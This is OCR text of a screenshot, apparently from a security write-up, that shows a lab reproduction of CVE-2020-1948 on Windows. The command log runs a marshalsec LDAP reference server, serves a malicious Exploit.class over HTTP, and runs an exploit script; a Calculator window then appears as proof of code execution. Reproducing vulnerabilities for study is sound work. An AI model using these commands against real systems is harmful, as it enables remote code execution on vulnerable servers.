 命令提示符
E:\ \fuxian\CVE-2020-1948\marshalsec-master\[15:26]
> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0
.1:8000/#Exploit" 8087
Listening on 0.0.0.0:8087
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
E:\ \fuxian\CVE-2020-1948\http>python2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [22/Jul/2020 15:28:21] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [22/Jul/2020 15:28:21] "GET /Exploit.class HTTP/1.1" 200 -
E:\ \fuxian\CVE-2020-1948\http>python2 cve-2020-1948.py
E:\ \fuxian\CVE-2020-1948\http>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
Timeline Sec